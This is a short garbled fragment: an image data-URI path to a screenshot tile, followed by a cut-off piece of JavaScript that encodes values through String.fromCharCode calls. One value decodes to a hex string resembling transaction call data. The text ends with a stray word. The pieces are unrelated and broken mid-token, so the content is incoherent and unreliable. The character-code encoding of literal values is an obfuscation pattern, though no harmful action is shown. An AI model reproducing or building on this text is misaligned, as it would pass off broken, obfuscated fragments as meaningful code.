
01,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St
erify